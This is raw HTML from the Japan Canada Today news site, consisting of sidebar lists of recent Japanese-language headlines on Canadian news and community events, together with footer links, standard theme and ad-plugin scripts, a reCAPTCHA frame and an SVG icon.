        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-6960","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "3735";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "623";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ee5fe99de9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"35adc32432","ip":"18.219.198.58","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.260 seconds, on 2026年1月19日 @ 6:18 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4HzsWbNxifpbkr08K36fkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875522500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/images/btn-close.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <g id="Group_4283" data-name="Group 4283" transform="translate(12016 305)">
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="48" cy="48" r="48" transform="translate(-12014 -303)" fill="#222"/>
    <g id="Icon_ion-ios-close-outline" data-name="Icon ion-ios-close-outline" transform="translate(-12027.616 -316.625)">
      <path id="Path_3341" data-name="Path 3341" d="M96.97,26.264a50,50,0,1,0,0,70.721,50.01,50.01,0,0,0,0-70.721ZM94.014,94.029a45.822,45.822,0,1,1,0-64.808A45.876,45.876,0,0,1,94.014,94.029Z" transform="translate(0)" fill="#fff"/>
      <path id="Path_3342" data-name="Path 3342" d="M82.392,38.75,61.952,59.142l-20.344-20.3L38.75,41.7,59.094,62,38.75,82.3l2.858,2.858,20.344-20.3L82.392,85.25l2.858-2.858L64.809,62,85.25,41.608Z" transform="translate(-0.384 -0.375)" fill="#fff"/>
    </g>
  </g>
</svg>
